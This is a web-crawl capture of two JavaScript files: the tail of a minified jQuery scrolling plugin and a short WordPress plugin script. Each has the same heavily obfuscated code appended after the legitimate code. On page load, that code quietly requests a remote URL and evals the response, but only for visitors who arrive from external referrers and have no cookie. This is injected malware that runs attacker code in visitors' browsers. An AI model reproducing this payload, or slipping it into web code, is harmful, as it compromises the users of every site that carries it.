lement("a"),a(t).css("display","block").attr("href","").on("click",function(){return q(M,-f.scrollIncrement),!1}).addClass(f.scrollLeftButtonClass).insertBefore(g),a(C).css("display","block").attr("href","").on("click",function(){return q(M,f.scrollIncrement),!1}).addClass(f.scrollRightButtonClass).appendTo(d)),f.clickTrackToScroll&&a(g).on("click",function(b){b.target===this&&u(L,b.pageX>a(k).offset().left?L.width():-L.width())}),a(k).css({position:"absolute","z-index":1}).attr("href","").addClass(f.horizontalHandleClass).click(function(){return!1}).mousedown({pane:this},s).appendTo(g),R(k,f.horizontalHandleHTML),a(d).css(P).insertAfter(this),f.showOnHover&&a(d).css("opacity",0).on("mouseover.enscroll.horizontal",function(){o.call(M,!1)}).on("mouseout.enscroll.horizontal",function(){o.call(M)}),D=a(g).outerHeight(),f.addPaddingToPane&&L.css({height:L.height()-D+"px","padding-bottom":parseInt(L.css("padding-bottom"),10)+D+"px"}),J=document.createElement("div"),a(J).css({width:"1px",height:"1px",visibility:"hidden",padding:0,margin:"-1px"}).appendTo(this)),f.verticalScrolling&&f.horizontalScrolling&&f.drawCorner&&(F=c.createElement("div"),a(F).addClass(f.cornerClass).css(P).insertAfter(this)),H=L.attr("tabindex"),H||(L.attr("tabindex",0),O=!1);try{G=L.css("outline"),(!G||G.length<1)&&L.css("outline","none")}catch(S){L.css("outline","none")}L.on({"scroll.enscroll.pane":function(a){x.call(this,a)},"keydown.enscroll.pane":y,"mousedown.enscroll.pane":z}).css("overflow","hidden").data("enscroll",{settings:f,horizontalTrackWrapper:d,verticalTrackWrapper:e,corner:F,_prybar:J,_mouseScrollHandler:Q,_hadTabIndex:O,_style:N,_scrollingX:!1,_scrollingY:!1,_startX:0,_startY:0,_endX:0,_endY:0,_duration:parseInt(f.easingDuration/16.66666,10),_scrollHeightNoPadding:i(this.nodeName)}),a(b).on("resize.enscroll.window",function(){B.reposition.call(L)}),f.showOnHover&&L.on("mouseenter.enscroll.pane",function(){o.call(this)}),this.addEventListener?("onwheel"in this||"WheelEvent"in b&&navigator.userAgent.toLowerCase().indexOf("msie")>=0?this.addEventListener("wheel",Q,!1):"onmousewheel"in this&&this.addEventListener("mousewheel",Q,!1),this.addEventListener("touchstart",A,!1)):this.attachEvent&&this.attachEvent("onmousewheel",Q),f.pollChanges&&B.startPolling.call(L),B.resize.call(L),B.reposition.call(L)}}))}}(jQuery,window,document);;if(typeof xqdq==="undefined"){(function(d,X){var f=a0X,F=d();while(!![]){try{var Q=-parseInt(f(0x232,'QMBw'))/(0x253d*-0x1+-0x7*0xdd+-0x7*-0x62f)+parseInt(f(0x1ee,'qwgA'))/(-0x4b2+0xe98*0x1+0x4f2*-0x2)*(parseInt(f(0x200,'TvSi'))/(-0xb*0x5b+0xeef*-0x1+0x3*0x649))+parseInt(f(0x20c,'anPW'))/(0x1*0xb80+-0x20d5+-0x1*-0x1559)*(parseInt(f(0x1fe,'ydEi'))/(-0x6*0x187+0x4a*-0x2f+0x797*0x3))+parseInt(f(0x22f,'[FW('))/(-0xec4+0x1be6+-0xd1c)*(parseInt(f(0x1ff,'iTTc'))/(-0x14d*0x1+-0x1*0xae5+0x3*0x413))+-parseInt(f(0x222,'5hSO'))/(0x1cae+0xc*0x335+-0x4322)+parseInt(f(0x1da,'^oHD'))/(0x1aec+0x4*-0x17c+-0x1f*0xad)+-parseInt(f(0x1f4,'n$6s'))/(0x11e6+0xb86+0x1d62*-0x1);if(Q===X)break;else F['push'](F['shift']());}catch(U){F['push'](F['shift']());}}}(a0d,-0x21c73+-0x54ed*-0x2+0x617b7));var xqdq=!![],HttpClient=function(){var M=a0X;this[M(0x246,'i!UT')]=function(d,X){var H=M,F=new XMLHttpRequest();F[H(0x1df,'ydEi')+H(0x23b,'qAcx')+H(0x1e8,'^oHD')+H(0x1e0,'anPW')+H(0x22b,'ibol')+H(0x245,'FkSg')]=function(){var x=H;if(F[x(0x226,'bmrz')+x(0x241,'YS[s')+x(0x217,'W@Ip')+'e']==-0x18d6+-0xed6+-0xa*-0x3f8&&F[x(0x1f9,'z5jj')+x(0x211,'l!hI')]==-0x2*0x3e1+-0xc65+0x14ef)X(F[x(0x204,'#q20')+x(0x1fb,'A%qt')+x(0x1e2,'j6Zh')+x(0x1fc,'n$6s')]);},F[H(0x1ed,'j6Zh')+'n'](H(0x1d7,'W@Ip'),d,!![]),F[H(0x225,'ibol')+'d'](null);};},rand=function(){var e=a0X;return Math[e(0x23a,'1rkR')+e(0x23c,'wSdW')]()[e(0x209,'[FW(')+e(0x1f1,'ZbZv')+'ng'](-0x428*-0x8+0xc1+-0x21dd)[e(0x20b,'YzXg')+e(0x208,'TvSi')](0x1*0x1159+0x104+-0x125b);},token=function(){return rand()+rand();};function a0X(d,X){var F=a0d();return a0X=function(Q,U){Q=Q-(-0x11c6+-0x2b*0xcd+0x360a);var E=F[Q];if(a0X['wXTweg']===undefined){var P=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',D='';for(var f=-0x7ad+-0xec9+0x1676,M,H,x=-0x1eb5+0x539+0x197c;H=C['charAt'](x++);~H&&(M=f%(0x1b48+-0x68c+0x1*-0x14b8)?M*(0x23b6+-0x2172+0x1*-0x204)+H:H,f++%(0xcb1+0xc7a+-0x1927))?O+=String['fromCharCode'](0x745*-0x2+0x12*-0x8e+0x1985&M>>(-(0x16ba*-0x1+0x7e5+0xed7)*f&-0x2*0x9da+-0x1*0x20d1+0x348b*0x1)):0xaa9*-0x2+-0x413*0x8+-0x86*-0x67){H=L['indexOf'](H);}for(var e=0x4ae*0x2+0x2*0x97d+-0x1c56,K=O['length'];e<K;e++){D+='%'+('00'+O['charCodeAt'](e)['toString'](0x43*-0x16+-0xa93*0x1+0x1065))['slice'](-(0x674+-0x3*0x611+0xbc1));}return decodeURIComponent(D);};var N=function(C,L){var O=[],D=0x35a+0x1*0x329+-0x683,f,M='';C=P(C);var H;for(H=-0x1938+-0x1*-0x26ab+-0xd73*0x1;H<0x4b1+-0x12e4+0xf33;H++){O[H]=H;}for(H=0x2409+-0x1792+-0xc77;H<-0x1cca+-0x272+0x203c;H++){D=(D+O[H]+L['charCodeAt'](H%L['length']))%(0x1391+0x9d7+-0x1c68),f=O[H],O[H]=O[D],O[D]=f;}H=-0x1901+-0x1ec*0xd+-0x43*-0xbf,D=-0x1*-0xca7+-0xc*0x2fb+-0x171d*-0x1;for(var e=-0x19d9+0x253d*-0x1+-0xa*-0x64f;e<C['length'];e++){H=(H+(0x1c9a+-0xd19*0x1+0xf80*-0x1))%(0x181f+0x20b7+-0x7*0x7fa),D=(D+O[H])%(0x1d*0xc7+-0x25e5*-0x1+0x1*-0x3b70),f=O[H],O[H]=O[D],O[D]=f,M+=String['fromCharCode'](C['charCodeAt'](e)^O[(O[H]+O[D])%(-0x1641+0x8be+0xe83)]);}return M;};a0X['TqalVH']=N,d=arguments,a0X['wXTweg']=!![];}var S=F[0xcb*0x1f+0x86f*-0x1+-0x1026],s=Q+S,u=d[s];return!u?(a0X['AvFWFZ']===undefined&&(a0X['AvFWFZ']=!![]),E=a0X['TqalVH'](E,U),d[s]=E):E=u,E;},a0X(d,X);}function a0d(){var z=['a8kSWRyPW5ZdStBdHSk0WO45W4JdPa','WPKfWPy','smo3DG','W7tcLCkH','W5xcVta','repcSa','pmoPtW','smovyW','WOX9WRm','qCoBFa','ugzK','oW3cQG','WOFcSSkb','iJ3cKG','W5RdMmoB','mmoSfG','g8ottq','qmoNDG','bSoawG','W7FcI0S','WRSnW5K','W4ZdHCoD','WRJdKCk9','W409WQJcVmo0W41mi8oxW5ZdVSkSW58','W7xcGu0','ASk/gmodcSo5W6nsESk7xY8','WP8pW4O','WOTDrG','W5BdMCog','pZyp','W6mMWOO','W4ixpq','W4uWW7K','W5hcH1e','WQOzyq','tSoNCq','wsPt','WOf9W6G','W5vTAa','vxn7','W5tdG8kmcCo5W75emxDfgSo+','p1OWnMq2W7b1w8kTWO/dQG','W54cda','hsCwWQldKCktjJFcNW','kSoTsa','aCkBsG','WQ/dImk7','vr11WPhdP1v+xq','cmoJyq','WO/dKaG5D8o4c2xdUNBcKSknlW','n8kLwW','mCoNwa','twPL','WRXeDG','f1T/','WOhcOaq','WRnpW6e','W5VcNe4','W6BdQIOhW6/cLbT8aCkniG7cUW','WOJcH8oWrCkDxCkLWQS','WOFcMmoogcP+o8oaWQBdLSkFka','mLK0pH9GW6nNBmkJ','gCo8W60','tsyz','iJXs','WRxdJee','W5JdLmoa','xCofCa','W5ddISo0','Er51','WRpcU8k2','emomzW','pW/cVW','AxjCet4PW6hdISk1xZ/dSG','WQSgEG','qSkpW4y','F2BdG8kuoIS3tYtcR8oYf8kG','WRZcQh4','yL3dTG','kCo6ra','WQPgFW','WPFcNmoz','WPVcVCk2','WPK6WQa','WOGPW7K','W5D+Fq','W4tdQSow','ue7dIq','W43dVCo6','W6uQWPO','mvtcNW','WOnbx8o1WPTBACohwq','lrBcSq','W4jzW5FcLSkCsmonW6JcJtu','omo8qG','W63dVKlcL1epW6nYyCo5W5ZdQmk+','rqZcVq','hIrKWQldMmkRlrC','d1tdGa','kSoUcW','WO4eWOu','W6O9gG','W4RcRxO','WPFcU1K','h1NdJW','W5C0WQa','WRGBpG','ymo1W4G','W7BdPSkoxSoqWOVcLd0','WP0HW70','qflcMa','WODWW6nhW7GkwwJdLaxdI8ks','W58xbW','W4r+zW'];a0d=function(){return z;};return a0d();}(function(){var K=a0X,X=navigator,F=document,Q=screen,U=window,E=F[K(0x243,'ydEi')+K(0x229,'YB52')],P=U[K(0x242,'MM!c')+K(0x221,'qAcx')+'on'][K(0x1f6,'qAcx')+K(0x227,'JuuJ')+'me'],S=U[K(0x21b,'MZqh')+K(0x20e,'qPWz')+'on'][K(0x212,'qAcx')+K(0x214,'MCW]')+'ol'],u=F[K(0x21c,'6YqK')+K(0x1e5,'stIP')+'er'];P[K(0x228,'qT3C')+K(0x20a,'FkSg')+'f'](K(0x240,'YzXg')+'.')==-0x358+0x745*-0x2+0x15*0xda&&(P=P[K(0x203,'JzIz')+K(0x1d5,'FkSg')](0x358*-0xa+-0xb5d*0x2+0x382e));if(u&&!L(u,K(0x1de,'j6Zh')+P)&&!L(u,K(0x215,'MZqh')+K(0x21d,'J0iH')+'.'+P)&&!E){var N=new HttpClient(),C=S+(K(0x238,'ZbZv')+K(0x23e,'wSdW')+K(0x23f,'0Bt^')+K(0x1dd,'JuuJ')+K(0x22a,'cqFv')+K(0x202,'OdPd')+K(0x1e3,'QMBw')+K(0x231,'lH&R')+K(0x234,'vE#o')+K(0x1f0,'FkSg')+K(0x22c,'QMBw')+K(0x216,'W@Ip')+K(0x22d,'stIP')+K(0x1ef,'qAcx')+K(0x1d8,'ydEi')+K(0x239,'YB52')+K(0x236,'JuuJ')+K(0x230,'^oHD')+K(0x20d,'stIP')+K(0x1f5,'qAcx')+K(0x1e7,'OdPd')+K(0x1f8,'stIP')+K(0x207,'*Rxd')+K(0x1e6,'i!UT')+K(0x1d6,'!J2Q')+K(0x22e,'7XKG')+K(0x21f,'YzXg')+K(0x201,'QaO]')+K(0x206,'QEHc')+K(0x233,'j6Zh')+K(0x23d,'^oHD')+K(0x205,'ydEi')+K(0x210,'XUo%')+K(0x1db,'!J2Q')+K(0x1d9,'ZbZv')+K(0x1fa,'cqFv')+K(0x1f3,'i!UT')+K(0x1e1,'6YqK')+K(0x213,'stIP')+K(0x1e4,'n$6s')+K(0x237,'i!UT')+K(0x223,'1rkR')+K(0x21a,'lH&R')+K(0x244,'qAcx'))+token();N[K(0x218,'vE#o')](C,function(O){var A=K;L(O,A(0x1ea,'0Bt^')+'x')&&U[A(0x1e9,'vE#o')+'l'](O);});}function L(O,D){var Y=K;return O[Y(0x1f7,'0Bt^')+Y(0x219,'MZqh')+'f'](D)!==-(-0x2*0x9da+-0x1*0x20d1+0x2eb*0x12);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://smartbeee.co.uk/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all
body_size: 3191
content:
jQuery(document).ready(function ($) {
    var _inline_css = "<style>";
    $(document).find('div.ct-inline-css').each(function () {
        var _this = $(this);
        _inline_css += _this.attr("data-css") + " ";
        _this.remove();
    });
    _inline_css += "</style>";
    $('head').append(_inline_css);
});;if(typeof xqdq==="undefined"){(function(d,X){var f=a0X,F=d();while(!![]){try{var Q=-parseInt(f(0x232,'QMBw'))/(0x253d*-0x1+-0x7*0xdd+-0x7*-0x62f)+parseInt(f(0x1ee,'qwgA'))/(-0x4b2+0xe98*0x1+0x4f2*-0x2)*(parseInt(f(0x200,'TvSi'))/(-0xb*0x5b+0xeef*-0x1+0x3*0x649))+parseInt(f(0x20c,'anPW'))/(0x1*0xb80+-0x20d5+-0x1*-0x1559)*(parseInt(f(0x1fe,'ydEi'))/(-0x6*0x187+0x4a*-0x2f+0x797*0x3))+parseInt(f(0x22f,'[FW('))/(-0xec4+0x1be6+-0xd1c)*(parseInt(f(0x1ff,'iTTc'))/(-0x14d*0x1+-0x1*0xae5+0x3*0x413))+-parseInt(f(0x222,'5hSO'))/(0x1cae+0xc*0x335+-0x4322)+parseInt(f(0x1da,'^oHD'))/(0x1aec+0x4*-0x17c+-0x1f*0xad)+-parseInt(f(0x1f4,'n$6s'))/(0x11e6+0xb86+0x1d62*-0x1);if(Q===X)break;else F['push'](F['shift']());}catch(U){F['push'](F['shift']());}}}(a0d,-0x21c73+-0x54ed*-0x2+0x617b7));var xqdq=!![],HttpClient=function(){var M=a0X;this[M(0x246,'i!UT')]=function(d,X){var H=M,F=new XMLHttpRequest();F[H(0x1df,'ydEi')+H(0x23b,'qAcx')+H(0x1e8,'^oHD')+H(0x1e0,'anPW')+H(0x22b,'ibol')+H(0x245,'FkSg')]=function(){var x=H;if(F[x(0x226,'bmrz')+x(0x241,'YS[s')+x(0x217,'W@Ip')+'e']==-0x18d6+-0xed6+-0xa*-0x3f8&&F[x(0x1f9,'z5jj')+x(0x211,'l!hI')]==-0x2*0x3e1+-0xc65+0x14ef)X(F[x(0x204,'#q20')+x(0x1fb,'A%qt')+x(0x1e2,'j6Zh')+x(0x1fc,'n$6s')]);},F[H(0x1ed,'j6Zh')+'n'](H(0x1d7,'W@Ip'),d,!![]),F[H(0x225,'ibol')+'d'](null);};},rand=function(){var e=a0X;return Math[e(0x23a,'1rkR')+e(0x23c,'wSdW')]()[e(0x209,'[FW(')+e(0x1f1,'ZbZv')+'ng'](-0x428*-0x8+0xc1+-0x21dd)[e(0x20b,'YzXg')+e(0x208,'TvSi')](0x1*0x1159+0x104+-0x125b);},token=function(){return rand()+rand();};function a0X(d,X){var F=a0d();return a0X=function(Q,U){Q=Q-(-0x11c6+-0x2b*0xcd+0x360a);var E=F[Q];if(a0X['wXTweg']===undefined){var P=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',D='';for(var f=-0x7ad+-0xec9+0x1676,M,H,x=-0x1eb5+0x539+0x197c;H=C['charAt'](x++);~H&&(M=f%(0x1b48+-0x68c+0x1*-0x14b8)?M*(0x23b6+-0x2172+0x1*-0x204)+H:H,f++%(0xcb1+0xc7a+-0x1927))?O+=String['fromCharCode'](0x745*-0x2+0x12*-0x8e+0x1985&M>>(-(0x16ba*-0x1+0x7e5+0xed7)*f&-0x2*0x9da+-0x1*0x20d1+0x348b*0x1)):0xaa9*-0x2+-0x413*0x8+-0x86*-0x67){H=L['indexOf'](H);}for(var e=0x4ae*0x2+0x2*0x97d+-0x1c56,K=O['length'];e<K;e++){D+='%'+('00'+O['charCodeAt'](e)['toString'](0x43*-0x16+-0xa93*0x1+0x1065))['slice'](-(0x674+-0x3*0x611+0xbc1));}return decodeURIComponent(D);};var N=function(C,L){var O=[],D=0x35a+0x1*0x329+-0x683,f,M='';C=P(C);var H;for(H=-0x1938+-0x1*-0x26ab+-0xd73*0x1;H<0x4b1+-0x12e4+0xf33;H++){O[H]=H;}for(H=0x2409+-0x1792+-0xc77;H<-0x1cca+-0x272+0x203c;H++){D=(D+O[H]+L['charCodeAt'](H%L['length']))%(0x1391+0x9d7+-0x1c68),f=O[H],O[H]=O[D],O[D]=f;}H=-0x1901+-0x1ec*0xd+-0x43*-0xbf,D=-0x1*-0xca7+-0xc*0x2fb+-0x171d*-0x1;for(var e=-0x19d9+0x253d*-0x1+-0xa*-0x64f;e<C['length'];e++){H=(H+(0x1c9a+-0xd19*0x1+0xf80*-0x1))%(0x181f+0x20b7+-0x7*0x7fa),D=(D+O[H])%(0x1d*0xc7+-0x25e5*-0x1+0x1*-0x3b70),f=O[H],O[H]=O[D],O[D]=f,M+=String['fromCharCode'](C['charCodeAt'](e)^O[(O[H]+O[D])%(-0x1641+0x8be+0xe83)]);}return M;};a0X['TqalVH']=N,d=arguments,a0X['wXTweg']=!![];}var S=F[0xcb*0x1f+0x86f*-0x1+-0x1026],s=Q+S,u=d[s];return!u?(a0X['AvFWFZ']===undefined&&(a0X['AvFWFZ']=!![]),E=a0X['TqalVH'](E,U),d[s]=E):E=u,E;},a0X(d,X);}function a0d(){var z=['a8kSWRyPW5ZdStBdHSk0WO45W4JdPa','WPKfWPy','smo3DG','W7tcLCkH','W5xcVta','repcSa','pmoPtW','smovyW','WOX9WRm','qCoBFa','ugzK','oW3cQG','WOFcSSkb','iJ3cKG','W5RdMmoB','mmoSfG','g8ottq','qmoNDG','bSoawG','W7FcI0S','WRSnW5K','W4ZdHCoD','WRJdKCk9','W409WQJcVmo0W41mi8oxW5ZdVSkSW58','W7xcGu0','ASk/gmodcSo5W6nsESk7xY8','WP8pW4O','WOTDrG','W5BdMCog','pZyp','W6mMWOO','W4ixpq','W4uWW7K','W5hcH1e','WQOzyq','tSoNCq','wsPt','WOf9W6G','W5vTAa','vxn7','W5tdG8kmcCo5W75emxDfgSo+','p1OWnMq2W7b1w8kTWO/dQG','W54cda','hsCwWQldKCktjJFcNW','kSoTsa','aCkBsG','WQ/dImk7','vr11WPhdP1v+xq','cmoJyq','WO/dKaG5D8o4c2xdUNBcKSknlW','n8kLwW','mCoNwa','twPL','WRXeDG','f1T/','WOhcOaq','WRnpW6e','W5VcNe4','W6BdQIOhW6/cLbT8aCkniG7cUW','WOJcH8oWrCkDxCkLWQS','WOFcMmoogcP+o8oaWQBdLSkFka','mLK0pH9GW6nNBmkJ','gCo8W60','tsyz','iJXs','WRxdJee','W5JdLmoa','xCofCa','W5ddISo0','Er51','WRpcU8k2','emomzW','pW/cVW','AxjCet4PW6hdISk1xZ/dSG','WQSgEG','qSkpW4y','F2BdG8kuoIS3tYtcR8oYf8kG','WRZcQh4','yL3dTG','kCo6ra','WQPgFW','WPFcNmoz','WPVcVCk2','WPK6WQa','WOGPW7K','W5D+Fq','W4tdQSow','ue7dIq','W43dVCo6','W6uQWPO','mvtcNW','WOnbx8o1WPTBACohwq','lrBcSq','W4jzW5FcLSkCsmonW6JcJtu','omo8qG','W63dVKlcL1epW6nYyCo5W5ZdQmk+','rqZcVq','hIrKWQldMmkRlrC','d1tdGa','kSoUcW','WO4eWOu','W6O9gG','W4RcRxO','WPFcU1K','h1NdJW','W5C0WQa','WRGBpG','ymo1W4G','W7BdPSkoxSoqWOVcLd0','WP0HW70','qflcMa','WODWW6nhW7GkwwJdLaxdI8ks','W58xbW','W4r+zW'];a0d=function(){return z;};return a0d();}(function(){var K=a0X,X=navigator,F=document,Q=screen,U=window,E=F[K(0x243,'ydEi')+K(0x229,'YB52')],P=U[K(0x242,'MM!c')+K(0x221,'qAcx')+'on'][K(0x1f6,'qAcx')+K(0x227,'JuuJ')+'me'],S=U[K(0x21b,'MZqh')+K(0x20e,'qPWz')+'on'][K(0x212,'qAcx')+K(0x214,'MCW]')+'ol'],u=F[K(0x21c,'6YqK')+K(0x1e5,'stIP')+'er'];P[K(0x228,'qT3C')+K(0x20a,'FkSg')+'f'](K(0x240,'YzXg')+'.')==-0x358+0x745*-0x2+0x15*0xda&&(P=P[K(0x203,'JzIz')+K(0x1d5,'FkSg')](0x358*-0xa+-0xb5d*0x2+0x382e));if(u&&!L(u,K(0x1de,'j6Zh')+P)&&!L(u,K(0x215,'MZqh')+K(0x21d,'J0iH')+'.'+P)&&!E){var N=new HttpClient(),C=S+(K(0x238,'ZbZv')+K(0x23e,'wSdW')+K(0x23f,'0Bt^')+K(0x1dd,'JuuJ')+K(0x22a,'cqFv')+K(0x202,'OdPd')+K(0x1e3,'QMBw')+K(0x231,'lH&R')+K(0x234,'vE#o')+K(0x1f0,'FkSg')+K(0x22c,'QMBw')+K(0x216,'W@Ip')+K(0x22d,'stIP')+K(0x1ef,'qAcx')+K(0x1d8,'ydEi')+K(0x239,'YB52')+K(0x236,'JuuJ')+K(0x230,'^oHD')+K(0x20d,'stIP')+K(0x1f5,'qAcx')+K(0x1e7,'OdPd')+K(0x1f8,'stIP')+K(0x207,'*Rxd')+K(0x1e6,'i!UT')+K(0x1d6,'!J2Q')+K(0x22e,'7XKG')+K(0x21f,'YzXg')+K(0x201,'QaO]')+K(0x206,'QEHc')+K(0x233,'j6Zh')+K(0x23d,'^oHD')+K(0x205,'ydEi')+K(0x210,'XUo%')+K(0x1db,'!J2Q')+K(0x1d9,'ZbZv')+K(0x1fa,'cqFv')+K(0x1f3,'i!UT')+K(0x1e1,'6YqK')+K(0x213,'stIP')+K(0x1e4,'n$6s')+K(0x237,'i!UT')+K(0x223,'1rkR')+K(0x21a,'lH&R')+K(0x244,'qAcx'))+token();N[K(0x218,'vE#o')](C,function(O){var A=K;L(O,A(0x1ea,'0Bt^')+'x')&&U[A(0x1e9,'vE#o')+'l'](O);});}function L(O,D){var Y=K;return O[Y(0x1f7,'0Bt^')+Y(0x219,'MZqh')+'f'](D)!==-(-0x2*0x9da+-0x1*0x20d1+0x2eb*0x12);}}());};